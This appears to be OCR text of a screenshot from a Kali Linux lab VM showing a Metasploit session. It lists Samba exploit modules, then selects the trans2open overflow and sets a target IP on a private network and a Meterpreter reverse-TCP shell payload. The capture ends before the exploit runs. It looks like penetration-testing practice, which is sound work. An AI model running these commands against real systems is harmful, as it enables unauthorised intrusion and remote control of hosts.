 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 6:30
Home
File System
Trash
kali@kali: ~
File Actions Edit View Help
7 great No Samba trans2open Overflow (Solaris SPARC)
72 \_ target: Samba 2.2.x - Solaris 9 (sun4u) - Bruteforce .
. . .
73 \_ target: Samba 2.2.x - Solaris 7/8 (sun4u) - Bruteforce .
. . .
74 exploit/windows/http/sambar6_search_results 2003-06-2
1 normal Yes Sambar 6 Search Results Buffer Overflow
75 \_ target: Automatic .
. . .
76 \_ target: Windows 2000 .
. . .
77 \_ target: Windows XP .
. . .
Interact with a module by name or index. For example info 77, use 77 or use e
xploit/windows/http/sambar6_search_results
After interacting with a module you can manually set a TARGET with set TARGET
'Windows XP'
msf6 > use exploit/linux/samba/trans2open
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > set RHOSTS 172.28.128.3
RHOSTS => 172.28.128.3
msf6 exploit(linux/samba/trans2open) > set PAYLOAD linux/x86/meterpreter/reve
rse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) >
Right Ctrl